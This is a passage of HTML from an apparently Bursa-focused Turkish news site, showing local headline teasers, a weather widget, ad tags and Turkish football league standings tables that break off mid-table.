					<div class="baslik"><a href="/bursa-konut-satisinda-zirve-yapti/28938/" title="Bursa konut satışında zirve yaptı!">Bursa konut satışında zirve yaptı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-panik-anlari-alev-alev-yandi/28937/" title="Bursa'da panik anları; Alev alev yandı...">
						<img src="/images/haberler/t_bursa-da-panik-anlari-alev-alev-yandi_1.jpg" width="186" height="96" alt="Bursa'da panik anları; Alev alev yandı..."/>					</a>
					<div class="baslik"><a href="/bursa-da-panik-anlari-alev-alev-yandi/28937/" title="Bursa'da panik anları; Alev alev yandı...">Bursa'da panik anları; Alev alev yandı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-uludag-universitesi-nde-gerginlik/28936/" title="Bursa Uludağ Üniversitesi'nde gerginlik!">
						<img src="/images/haberler/t_bursa-uludag-universitesi-nde-gerginlik.jpg" width="186" height="96" alt="Bursa Uludağ Üniversitesi'nde gerginlik!"/>					</a>
					<div class="baslik"><a href="/bursa-uludag-universitesi-nde-gerginlik/28936/" title="Bursa Uludağ Üniversitesi'nde gerginlik!">Bursa Uludağ Üniversitesi'nde gerginlik!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-yureklerin-agza-geldigi-an/28935/" title="Bursa'da yüreklerin ağza geldiği an!">
						<img src="/images/haberler/t_bursa-da-yureklerin-agza-geldigi-an_4.jpg" width="186" height="96" alt="Bursa'da yüreklerin ağza geldiği an!"/>					</a>
					<div class="baslik"><a href="/bursa-da-yureklerin-agza-geldigi-an/28935/" title="Bursa'da yüreklerin ağza geldiği an!">Bursa'da yüreklerin ağza geldiği an!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-baskan-sadi-ozdemir-den-emekcilere-tesekkur/28931/" title="Bursa'da Başkan Şadi Özdemir’den emekçilere teşekkür!">
						<img src="/images/haberler/t_bursa-da-baskan-sadi-ozdemir-den-emekcilere-tesekkur.jpeg" width="186" height="96" alt="Bursa'da Başkan Şadi Özdemir’den emekçilere teşekkür!"/>					</a>
					<div class="baslik"><a href="/bursa-da-baskan-sadi-ozdemir-den-emekcilere-tesekkur/28931/" title="Bursa'da Başkan Şadi Özdemir’den emekçilere teşekkür!">Bursa'da Başkan Şadi Özdemir’den emekçilere teşekkür!..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-tarihi-carsi-ve-hanlar-bolgesinde-gece-mesaisi/28930/" title="Bursa'da Tarihi Çarşı ve Hanlar Bölgesinde gece mesaisi">
						<img src="/images/haberler/t_bursa-da-tarihi-carsi-ve-hanlar-bolgesinde-gece-mesaisi.jpg" width="186" height="96" alt="Bursa'da Tarihi Çarşı ve Hanlar Bölgesinde gece mesaisi"/>					</a>
					<div class="baslik"><a href="/bursa-da-tarihi-carsi-ve-hanlar-bolgesinde-gece-mesaisi/28930/" title="Bursa'da Tarihi Çarşı ve Hanlar Bölgesinde gece mesaisi">Bursa'da Tarihi Çarşı ve Hanlar Bölgesinde gece mesaisi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-mutlaka-gorulmesi-gereken-bir-sergi/28929/" title="Bursa'da mutlaka görülmesi gereken bir sergi!">
						<img src="/images/haberler/t_bursa-da-mutlaka-gorulmesi-gereken-bir-sergi.jpeg" width="186" height="96" alt="Bursa'da mutlaka görülmesi gereken bir sergi!"/>					</a>
					<div class="baslik"><a href="/bursa-da-mutlaka-gorulmesi-gereken-bir-sergi/28929/" title="Bursa'da mutlaka görülmesi gereken bir sergi!">Bursa'da mutlaka görülmesi gereken bir sergi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-alkollu-suruculer-sabir-zorlamaya-devam-ediyor/28927/" title="Bursa'da alkollü sürücüler sabır zorlamaya devam ediyor">
						<img src="/images/haberler/t_bursa-da-alkollu-suruculer-sabir-zorlamaya-devam-ediyor_2.jpg" width="186" height="96" alt="Bursa'da alkollü sürücüler sabır zorlamaya devam ediyor"/>					</a>
					<div class="baslik"><a href="/bursa-da-alkollu-suruculer-sabir-zorlamaya-devam-ediyor/28927/" title="Bursa'da alkollü sürücüler sabır zorlamaya devam ediyor">Bursa'da alkollü sürücüler sabır zorlamaya devam ediyor</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="bursa/sayfa/2/"><span>2</span></a></li><li><a href="bursa/sayfa/3/"><span>3</span></a></li><li><a href="bursa/sayfa/456/"><span>456</span></a></li> <li><a href="bursa/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-ya-yeniden-kar-geliyor-kar/28729/" title="Bursa'ya yeniden kar geliyor kar!">
					<span class="baslik">Bursa'ya yeniden kar geliyor kar!</span>
					<img src="/images/haberler/t_bursa-ya-yeniden-kar-geliyor-kar.jpg" width="130" height="75" alt="Bursa'ya yeniden kar geliyor kar!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-sabaha-karsi-olay-cikti/28647/" title="Bursa'da sabaha karşı olay çıktı!">
					<span class="baslik">Bursa'da sabaha karşı olay çıktı!..</span>
					<img src="/images/haberler/t_bursa-da-sabaha-karsi-olay-cikti.jpg" width="130" height="75" alt="Bursa'da sabaha karşı olay çıktı!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-yureklerin-agza-geldigi-an/28723/" title="Bursa'da yüreklerin ağza geldiği an!">
					<span class="baslik">Bursa'da yüreklerin ağza geldiği an..</span>
					<img src="/images/haberler/t_bursa-da-yureklerin-agza-geldigi-an_2.jpg" width="130" height="75" alt="Bursa'da yüreklerin ağza geldiği an!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>7</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>15</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>16</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
